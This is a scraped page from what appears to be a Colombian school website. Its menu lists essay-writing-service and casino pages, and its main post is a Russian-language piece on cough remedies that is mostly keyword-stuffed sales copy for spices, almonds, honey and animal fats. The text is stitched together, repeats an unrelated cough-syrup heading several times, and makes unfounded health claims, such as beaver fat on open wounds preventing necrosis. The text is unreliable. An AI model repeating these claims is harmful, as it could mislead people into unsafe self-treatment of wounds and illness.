<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://ieo.ieramonarcila.edu.co/essay-help-from-an-online-essay-assistance-website/">Essay Help From an Online Essay Assistance Website</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://ieo.ieramonarcila.edu.co/481-2/">#481 (sin título)</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://ieo.ieramonarcila.edu.co/real-money-online-casino-for-free/">Real Money Online Casino For Free</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://ieo.ieramonarcila.edu.co/essay-writing-services/">Essay Writing Services</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://ieo.ieramonarcila.edu.co/free-casino-games-slots-machines/">Free Casino Games Slots Machines</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://ieo.ieramonarcila.edu.co/writing-term-papers-whats-the-big-idea/">Writing Term Papers: What’s the Big Idea? </a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://ieo.ieramonarcila.edu.co/how-i-could-write-my-research-paper-at-an-affordable-price/">How I Could Write My Research Paper at An Affordable Price</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieo.ieramonarcila.edu.co/893-2/">#893 (sin título)</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://ieo.ieramonarcila.edu.co/home-based-essay-writing-service-a-great-tool-to-get-help-with-your-essay/">Home Based Essay Writing Service – A Great Tool To Get Help With Your Essay</a></li>
<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieo.ieramonarcila.edu.co/essay-writing-services-2/">Essay Writing Services</a></li>
<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://ieo.ieramonarcila.edu.co/how-to-get-a-plagiarism-free-college-essay/">How to Get a Plagiarism-Free College Essay</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://ieo.ieramonarcila.edu.co/custom-essay-services/">Custom Essay Services</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieo.ieramonarcila.edu.co/how-can-writers-assist-researchers-to-write-a-research-paper/">How Can Writers Assist Researchers to Write a Research Paper? </a></li>
<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieo.ieramonarcila.edu.co/how-to-write-an-essay-that-is-amazingly-effective/">How to Write an Essay That is Amazingly Effective</a></li>
<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieo.ieramonarcila.edu.co/academic-research-paper-writing-services-helping-professional-researchers-convey-clear-research-results/">Academic Research Paper Writing Services: Helping Professional Researchers Convey Clear Research Results</a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://ieo.ieramonarcila.edu.co/utilizing-custom-research-papers-online-to-prepare-for-the-course-project/">Utilizing Custom Research Papers Online To Prepare For The Course Project</a></li>
<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://ieo.ieramonarcila.edu.co/research-paper-service-assisting-students-in-academic-tasks/">Research Paper Service – Assisting Students in Academic Tasks</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://ieo.ieramonarcila.edu.co/greatest-essay-writing-services-online/">Greatest Essay Writing Services Online</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://ieo.ieramonarcila.edu.co/how-to-change-the-custom-paper-sizes-of-your-printer-easily-in-windows-10/">How to Change the Custom Paper Sizes of Your Printer Easily in Windows 10</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://ieo.ieramonarcila.edu.co/essay-services/">Essay Services</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://ieo.ieramonarcila.edu.co/how-to-avoid-the-pitfalls-of-custom-essays/">How to Avoid the Pitfalls of Custom Essays</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://ieo.ieramonarcila.edu.co/how-to-write-an-essay-that-makes-great/">How to Write an Essay That Makes Great</a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://ieo.ieramonarcila.edu.co/nonfiction-essays-can-i-write-my-essay-online/">Nonfiction Essays – Can I Write My Essay Online? </a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://ieo.ieramonarcila.edu.co/how-to-select-which-type-of-custom-research-paper-writing-service-is-ideal-for-you/">How to Select Which Type Of Custom Research Paper Writing Service Is Ideal For You? </a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://ieo.ieramonarcila.edu.co/steps-to-writing-a-basic-essay/">Steps to Writing a Basic Essay</a></li>
<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://ieo.ieramonarcila.edu.co/essay-helper-types-of-writers-available/">Essay Helper – Types of Writers Available</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://ieo.ieramonarcila.edu.co/where-to-buy-essay-writing-services/">Where To Buy Essay Writing Services</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://ieo.ieramonarcila.edu.co/essay-help-where-to-find-it-online/">Essay Help – Where to Find it Online</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://ieo.ieramonarcila.edu.co/1374-2/">#1374 (sin título)</a></li>
<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://ieo.ieramonarcila.edu.co/killer-sudoku-online-free-easy-to-play/">Killer Sudoku Online – Free, Easy to Play</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://ieo.ieramonarcila.edu.co/custom-term-papers-a-tool-to-help-you/">Custom Term Papers: A Tool to Help You</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://ieo.ieramonarcila.edu.co/1438-2/">#1438 (sin título)</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="https://ieo.ieramonarcila.edu.co/how-to-make-your-essay-next-day/">How to Make Your Essay Next Day</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://ieo.ieramonarcila.edu.co/easy-steps-to-resist-writing-essays/">Easy Steps To Resist Writing Essays</a></li>
<li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455"><a href="https://ieo.ieramonarcila.edu.co/d-dissertation-writing-services-why-students-elect-for-custom-term-papers/">D Dissertation Writing Services – Why Students Elect For Custom Term Papers</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://ieo.ieramonarcila.edu.co/urgent-essay-writing-how-to-write-better-urgent-essays/">Urgent Essay Writing – How to Write Better Urgent Essays</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://ieo.ieramonarcila.edu.co/custom-research-papers-important-tips-for-writing-one/">Custom Research Papers: Important Tips for Writing One</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://ieo.ieramonarcila.edu.co/can-i-purchase-someone-to-write-my-research-paper/">Can I Purchase Someone to Write My Research Paper? </a></li>
</ul></div>
			</div>
		</div></div>
</div></div>
</div></div>

	</header><div class="pagelayer-content"><div pagelayer-id="0ka7380" class="pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
			
			<style pagelayer-style-id="0ka7380">[pagelayer-id="0ka7380"] .pagelayer-col-holder{padding: 10px}
[pagelayer-id="0ka7380"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="0ka7380"] .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
[pagelayer-id="0ka7380"] .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
[pagelayer-id="0ka7380"] .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
[pagelayer-id="0ka7380"] .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="yev3545" class="pagelayer-col">
			
			<style pagelayer-style-id="yev3545">[pagelayer-id="yev3545"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="fnz9305" class="pagelayer-post_title">
			
			<style pagelayer-style-id="fnz9305">[pagelayer-id="fnz9305"] .pagelayer-post-title{font-family: ; font-size: 35px !important; font-style:  !important; font-weight: 700 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
[pagelayer-id="fnz9305"]{text-align: center}
</style><div class="pagelayer-post-title">
			
				Исландский Мох!!! От Кашля!!! Для Жкт!
			
		</div></div>
</div></div>
</div></div>
<div pagelayer-id="8pg4521" class="pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
			
			<style pagelayer-style-id="8pg4521">[pagelayer-id="8pg4521"] .pagelayer-col-holder{padding: 10px}
[pagelayer-id="8pg4521"]>.pagelayer-row-holder{max-width: 70%; margin-left: auto; margin-right: auto}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="8pg4521"]>.pagelayer-row-holder{max-width: 85%; margin-left: auto; margin-right: auto}}
@media (max-width: 360px){[pagelayer-id="8pg4521"]>.pagelayer-row-holder{max-width: 100%; margin-left: auto; margin-right: auto}}
[pagelayer-id="8pg4521"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="8pg4521"] .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
[pagelayer-id="8pg4521"] .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
[pagelayer-id="8pg4521"] .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
[pagelayer-id="8pg4521"] .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-fixed">
<div pagelayer-id="jlx5694" class="pagelayer-col pagelayer-col-12">
			
			<style pagelayer-style-id="jlx5694">[pagelayer-id="jlx5694"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="3eq8882" class="pagelayer-post_info">
			
			<style pagelayer-style-id="3eq8882">[pagelayer-id="3eq8882"] .pagelayer-post-info-vertical .pagelayer-post-info-list-container{margin-right:15px}
[pagelayer-id="3eq8882"] .pagelayer-post-info-horizontal .pagelayer-post-info-list-container{margin-bottom:15px}
[pagelayer-id="3eq8882"] .pagelayer-post-info-container{text-align:center}
</style><div class="pagelayer-post-info-container pagelayer-post-info-vertical">
<div pagelayer-id="os62160" class="pagelayer-post_info_list">
			
			<div class="pagelayer-post-info-list-container">
			<a href="https://ieo.ieramonarcila.edu.co/blog/author/ieramonarcila/" class="pagelayer-post-info-list-link">
				<span class="pagelayer-post-info-icon">
					<span class="fas fa-user-circle"></span>
					</span>
				
				
				<span class="pagelayer-post-info-label">Gustagamo</span>
			</a>
		</div></div>
<div pagelayer-id="evg4727" class="pagelayer-post_info_list">
			
			<div class="pagelayer-post-info-list-container">
			<a href="https://ieo.ieramonarcila.edu.co/blog/2021/10/20/" class="pagelayer-post-info-list-link">
				<span class="pagelayer-post-info-icon">
					<span class="fas fa-calendar-alt"></span>
					</span>
				
				
				<span class="pagelayer-post-info-label">octubre 20, 2021</span>
			</a>
		</div></div>
<div pagelayer-id="kzb9234" class="pagelayer-post_info_list">
			
			<div class="pagelayer-post-info-list-container">
			
				<span class="pagelayer-post-info-icon">
					<span class="fas fa-clock"></span>
					</span>
				
				
				<span class="pagelayer-post-info-label">8:56 pm</span>
			
		</div></div>
<div pagelayer-id="kxo5272" class="pagelayer-post_info_list">
			
			</div>
</div></div>
<div pagelayer-id="xzn6065" class="pagelayer-post_excerpt">
			
			<style pagelayer-style-id="xzn6065">[pagelayer-id="xzn6065"]{text-align: left;margin-top: 15px; margin-right: 0px; margin-bottom: 15px; margin-left: 0px}
</style><div class="pagelayer-post-excerpt">Способствует нормализации нервной системы. Белый перец помогает при плохом аппетите и нормализует работу желудка. Белый перец используют как глистогонное, противомикробное … </div></div>
<div pagelayer-id="pru1671" class="pagelayer-featured_img">
			
			<style pagelayer-style-id="pru1671">[pagelayer-id="pru1671"]{text-align: center}
[pagelayer-id="pru1671"] img{filter: blur(0px) brightness(100%) contrast(100%) grayscale(0%) hue-rotate(0deg) opacity(100%) saturate(100%);-webkit-transition: all 400ms; transition: all 400ms}
[pagelayer-id="pru1671"] .pagelayer-featured-caption{color: #0986c0}
</style>
			<div class="pagelayer-featured-img"></div>
		
		</div>
<div pagelayer-id="gn21648" class="pagelayer-post_content">
			
			<style pagelayer-style-id="gn21648">[pagelayer-id="gn21648"]{margin-top: 35px; margin-right: 0px; margin-bottom: 35px; margin-left: 0px;font-size: NaNpx !important}
</style><div class="entry-content pagelayer-post-excerpt"><p>Способствует нормализации нервной системы. Белый перец помогает при плохом аппетите и нормализует работу желудка. Белый перец используют как глистогонное, противомикробное средство. Выводит из организма токсины и вредные вещества. Перец способствует ускорению обмена веществ, поэтому полезен при похудении.</p>
<p>В интернете прочитайте о полезных свойствах.</p>
<p>Корицу применяют для ароматизации различных маринадов, соусов, компотов, блюд из творога. Полезные свойства корицы используют при лечении разных недугов, а также для лечения кашля. Её употребляют в качестве чая, который помогает облегчить кашель. Одним из очень важных свойств <a href="https://mytimetravel.info/chem-lechit-prostudu-v-tajlande/">Чем лечить простуду в Тайланде</a> корицы является её способность в профилактике болезни Альцгеймера. Сладкий аромат корицы отпугивает таких гостей нашего дома, как комаров, мух, муравьев, насекомых. Если Вам нужна качественная молотая корица либо корица палочкой, Вы обратились именно по адресу.</p>
<img class="aligncenter" style="display: block;margin-left:auto;margin-right:auto;" src="[data-uri]" width="301px%" alt="тайские лекарства от простуды" />
<p>Миндаль - это очень полезные плоды небольшого дерева Миндаль. Все привыкли считать его орехом, но на самом деле миндаль относится к роду слив и представляет собой косточку. Ядра миндаля имеют слегка горьковатый вкус и считаются одними из самых полезных орехов. Плод на 50% состоит из жиров, около 30% в нем белков, множество витаминов, клетчатка, минеральные вещества, ненасыщенные жиры, аминокислоты.</p>
<h2>Поиск Косметики И Товаров Для Красоты По Запросу "сироп От Кашля И Простуды Тусскан 100 Мл "</h2>
<p>Все знают, что одной из самых популярных специй в мире считают перец. Очень ценным считают белый перец горошком, поскольку он обладает специфическим душистым запахом, приятным неповторимым вкусом и не такой жгучий как перец черный. Родиной растения в основном считают жаркие страны и острова. Это Камбоджа, Таиланд, Мадагаскар, Индия, Южная Америка. Белый перец горошком является очень полезной пряностью, так как состоит из различных витаминов (группы В, витамина РР и аскорбиновой кислоты) и минералов (натрий, магний, калий, медь, марганец, кальций, селен, железо). В кулинарии пользуются белым перцем молотым и горошком.</p>
<img class="aligncenter" style="display: block;margin-left:auto;margin-right:auto;" src="[data-uri]" width="302px%" alt="тайские лекарства от простуды" />
<p>Калорийность миндаля на 100 грамм - около 600 калорий. Полезные свойства миндаля Укрепляет организм в целом. Улучшает работу нервной системы, успокаивает. Способен снять приступы кашля у астматиков, а также заядлых курильщиков. Очищает кровеносные сосуды от холестерина, регулирует работу сердца, приводит в норму состав крови.</p>
<h2>Поиск Косметики И Товаров Для Красоты По Запросу "сироп От Кашля И Простуды Тусскан 100 Мл "</h2>
<p>Суточная доза составляет 1-2 столовые ложки, желательно в чаях. Срок хранения 1 месяц Так же интересное предложение это леденцы от кашля. Очень тяжело напоить ребенка сиропом или дать таблетку.</p>
<p>Леденцы на основе грудного сбора, корня солодки, с медом и без, украшенные цветной посыпкой либо с сахарной печатью, станут любимым лекарством Вашего ребенка. Цена за 1 шт грн Картинки напечатаны на съедобной сахарной бумаге, с использованием пищевых красителей. Каждый леденец упакован в индивидуальный пакетик, перевязан ленточкой Ещё в продаже имеются любимые всеми детьми кейк попсы. Только из натуральных ингредиентов, украшенные по Вашему желанию. Отправка по Украине Новой и Укрпочтой почтой, в Днепре возможен самовывоз. Бобровый жир натуральный 100%, экологически чистый, топленый на водяной бане!</p>
<p>Специя способствует улучшению кровообращения. Как и любая пряность, белый перец может принести как пользу так и вред. Не желательно употреблять людям с болезнями мочевого пузыря, при болезнях почек и желудка, при анемии. На фото выше Вы можете увидеть как выглядит белый перец. Специю можно приобрести как оптом так и в розницу. Корица (кассия) - это пряность, которая производится из сушеной коры коричника, что растет на Индонезии.</p>
<img class="aligncenter" style="display: block;margin-left:auto;margin-right:auto;" src="[data-uri]" width="308px%" alt="тайские лекарства от простуды" />
<p>У нас в магазине можно заказать корицу по отличной стоимости, как в розницу так и оптом. По отзывам наших клиентов эта корица отлично подходит для использования в приготовлении различных блюд, для добавления в горячие напитки(глинтвейны, горячие шоколады), для использования в качестве декора к десертам. Купить корицу по акционной цене можно у нас в интернет-магазине. Так же у Вас есть возможность посмотреть видео обзор корицы, оценить её состояние, внешний вид, цвет.</p>
<h2>Поиск Косметики И Товаров Для Красоты По Запросу "сироп От Кашля И Простуды Тусскан 100 Мл "</h2>
<p>Полезен миндаль при заболеваниях желчных протоков, изжоге и повышенном давлении. Рекомендуют миндаль употреблять при проблемах со зрением и при малокровии. Очень ценится миндаль в косметологической промышленности.</p>
<p>Растительные капсулы от кашля (коровяк) IHerb Красота здоровье Прочие товары для красоты и здоровья OLX Доставка Гарантированно получайте товар, либо деньги обратно на карту Подробней. Козьий жир, ещё называют лой, от простуды и кашля. Собран летом 2021 года, Черногорский хребет.</p>
<p>В нем есть много витаминов A, B1, B2, PP, дубильной кислоты и нужных организму ферментов. Мёд с киви может быть совмещён с любыми диетами благодаря диетическим свойствам киви. Варенье из почек сосны ( боров мед) - признанное народное средство от кашля и заболеваний верхних дыхательных путей. Употребляют также при дефиците витаминов и ослаблении иммунитета.</p>

<p>Бобровый жир эффективно снимает воспалительный процесс и помогает справиться с различными инфекционными заболеваниями. Его можно использовать для открытых <a href="https://mytimetravel.info/">https://mytimetravel.info/</a> ран с целью предотвращения развития воспаления, некроза тканей и прочих неприятных последствий. Есть и другой жир от насморка, кашля и воспаления.</p>
<p>Область применения данного перца практически не отличается от области применения черного. Однако, для сладких блюд и напитков, он не годится. Зато замечательно подходит для добавления в тесто. Перец шикарно сочетается с любым мясом и рыбой.</p>
<p>Продукт содержит витамин Е, олеиновую, линолевую жирные кислоты, биофлавоноиды и многое другое, что очень полезно для нашей кожи, волос и ногтей. В связи с этим миндальное масло добавляют в крема, лосьоны, шампуни, скрабы и многое другое. Купить миндаль можно в нашем интернет-магазине как в розницу от 100 грамм, так и оптом от 2-ух килограмм. Мед с киви – это уникальный продукт представленный на рынке Украины исключительно компанией «ЭКО-МедОК».Киви – это продукт, полезные свойства которого многие недооценивают. Помимо этого витамин C помогает человеку избежать стрессов.Киви не был бы столь привлекательным, если бы его польза ограничивалась высокой концентрацией витамина C.</p>
<h2>Поиск Косметики И Товаров Для Красоты По Запросу "сироп От Кашля И Простуды Тусскан 100 Мл "</h2>
<p>Деревья корицы достигают высоты от 10 до 15 метров. Пряность продается в виде кусочков коры, свернутых в трубочку или в молотом виде. У индонезийской корицы сладкий и нежный аромат, именно поэтому её часто употребляют в кулинарии и в кондитерстве. Различные кексы, пироги, пряники, торты, варенья и т.д. Чарующий аромат этой пряности великолепно сочетается с кофе, шоколадом, а также с яблоками и грушами.</p>

<p>Его советуют добавлять в подливы, бульоны, соусы, паштеты. Специю даже добавляют в овощные соки, в картофельное пюре. В консервировании белый перец используется крайне редко. В фармакологии с использованием белого перца готовят различные согревающие мази, антимикробные и противовоспалительные препараты. Белый перец обладает множеством полезных свойств Специя отлично справляется с симптомами кашля и ангины. Эфирные масла, которые содержатся в перце способствуют улучшению мышечного тонуса, снижают боль в мышцах.</p></div></div>
<div pagelayer-id="4ki8905" class="pagelayer-post_info">
			
			<style pagelayer-style-id="4ki8905">[pagelayer-id="4ki8905"] .pagelayer-post-info-vertical .pagelayer-post-info-list-container{margin-right:5px}
[pagelayer-id="4ki8905"] .pagelayer-post-info-horizontal .pagelayer-post-info-list-container{margin-bottom:5px}
[pagelayer-id="4ki8905"] .pagelayer-post-info-container{text-align:left}
[pagelayer-id="4ki8905"] .pagelayer-post-info-list-container a{font-family:  !important; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
</style><div class="pagelayer-post-info-container pagelayer-post-info-horizontal">
<div pagelayer-id="94n7454" class="pagelayer-post_info_list">
			
			<div class="pagelayer-post-info-list-container">
			
				<span class="pagelayer-post-info-icon">
					
					</span>
				
				<span class="pagelayer-post-info-before">Category :</span>
				<span class="pagelayer-post-info-label"> <a href="https://ieo.ieramonarcila.edu.co/blog/category/puteshestvija/"> Путешествия </a></span>
			
		</div></div>
<div pagelayer-id="vkz9289" class="pagelayer-post_info_list">
			
			</div>
</div></div>
</div></div>
</div></div>
<div pagelayer-id="grv4562" class="pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
			
			<style pagelayer-style-id="grv4562">[pagelayer-id="grv4562"] .pagelayer-col-holder{padding: 10px}
[pagelayer-id="grv4562"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="grv4562"] .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
[pagelayer-id="grv4562"] .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
[pagelayer-id="grv4562"] .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
[pagelayer-id="grv4562"] .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="1sa7737" class="pagelayer-col">
			
			<style pagelayer-style-id="1sa7737">[pagelayer-id="1sa7737"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="2vh7062" class="pagelayer-post_nav">
			
			<style pagelayer-style-id="2vh7062">[pagelayer-id="2vh7062"] .pagelayer-post-nav-separator{background-color:#bdbdbd;transform: rotate(20deg);width: 5px}
</style><div class="pagelayer-post-nav-container">
			<div class="pagelayer-prev-post">
				<a href="https://ieo.ieramonarcila.edu.co/blog/2021/10/15/511/" rel="prev"><span class="pagelayer-post-nav-icon fa fa-angle-left"></span>
	<span class="pagelayer-next-holder">
		<span class="pagelayer-post-nav-link"> Previous</span><span class="pagelayer-post-nav-title">Entrada anterior</span>
	</span></a>
			</div>
			<div class="pagelayer-post-nav-separator"></div>
			<div class="pagelayer-next-post">
				<a href="https://ieo.ieramonarcila.edu.co/blog/2021/10/22/sportwetten-casino-poker-zugabe-codes/" rel="next"><span class="pagelayer-next-holder">
		<span class="pagelayer-post-nav-link"> Next</span><span class="pagelayer-post-nav-title">Sportwetten, Casino, Poker Zugabe Codes</span>
	</span>
	<span class="pagelayer-post-nav-icon fa fa-angle-right"></span></a>
			</div>
		</div></div>
</div></div>
</div></div>
<div pagelayer-id="fa65052" class="pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
			
			<style pagelayer-style-id="fa65052">[pagelayer-id="fa65052"] .pagelayer-col-holder{padding: 10px}
[pagelayer-id="fa65052"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="fa65052"] .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
[pagelayer-id="fa65052"] .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
[pagelayer-id="fa65052"] .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
[pagelayer-id="fa65052"] .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="ysy6549" class="pagelayer-col">
			
			<style pagelayer-style-id="ysy6549">[pagelayer-id="ysy6549"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="l2m5542" class="pagelayer-post_comment">
			
			<div class="pagelayer-post-comment-container">
				<div class="pagelayer-comments-template">
<div class="comment-form">
    <div class="comments-area form">

      	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/2021/10/20/islandskij-moh-ot-kashlja-dlja-zhkt/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ieo.ieramonarcila.edu.co/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Comentario</label><textarea id="comment" name="comment" placeholder="Comentario" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label class="screen-reader-text" for="author">Nombre<span class="required">*</span></label><input id="author" name="author" placeholder="Nombre*" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Correo electrónico<span class="required">*</span></label><input id="email" name="email" placeholder="Correo electrónico*" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Web</label><input id="url" name="url" placeholder="Web" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type="hidden" name="comment_post_ID" value="715" id="comment_post_ID" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0" />
</p></form>	</div><!-- #respond -->
	
    </div><!-- #comments-area -->
</div> 


</div>		
		</div></div>
</div></div>
</div></div></div>
	<footer class="pagelayer-footer"><div pagelayer-id="rh16913" class="pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
			
			<style pagelayer-style-id="rh16913">[pagelayer-id="rh16913"] .pagelayer-col-holder{padding: 10px}
[pagelayer-id="rh16913"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="rh16913"] .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
[pagelayer-id="rh16913"] .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
[pagelayer-id="rh16913"] .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
[pagelayer-id="rh16913"] .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
[pagelayer-id="rh16913"]{background: #012233;padding-top: 60px; padding-right: 0px; padding-bottom: 60px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="rh16913"]{padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px}}
@media (max-width: 360px){[pagelayer-id="rh16913"]{padding-top: 30px; padding-right: 0px; padding-bottom: 30px; padding-left: 0px}}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="0ij3014" class="pagelayer-col">
			
			<style pagelayer-style-id="0ij3014">[pagelayer-id="0ij3014"] .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="0ij3014"]{width: 25%}
@media (max-width: 768px) and (min-width: 361px){.pagelayer-row-holder [pagelayer-id="0ij3014"]{width: 30%}}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="0ij3014"]{width: 100%}}
[pagelayer-id="0ij3014"] .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
[pagelayer-id="0ij3014"]{padding-top: 0px; padding-right: 15px; padding-bottom: 0px; padding-left: 15px}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="0ij3014"]{padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="92z5404" class="pagelayer-wp_title">
			
